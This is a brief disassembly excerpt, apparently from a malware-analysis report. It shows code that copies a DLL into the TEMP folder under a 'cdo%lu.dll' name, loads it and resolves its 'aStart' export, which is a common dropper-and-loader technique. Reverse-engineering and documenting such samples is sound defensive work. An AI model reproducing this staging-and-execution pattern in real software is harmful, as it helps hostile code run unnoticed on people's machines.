 push esi
push offset aTemp ; "TEMP"
call ebx ; GetEnvirontmentVariableW
loc_10003C5E: ; _DWORD
push [esp+4+arg_14]
lea eax, [esi+eax*2]
push offset aCdoLu_dll_0 ; "\\cdo%lu.dll"
push eax ; _DWORD
call ds:wsprintfW
add esp, 0Ch
xor ebx, ebx
push ebx
push esi
push ebp
call ds:CopyFileW
push esi
call ds:LoadLibraryW
cmp eax, ebx
jz short loc_10003CA8
push offset aAstart ; "aStart"
push eax
call ds:GetProcAddress
cmp eax, ebx
jz short loc_10003CBA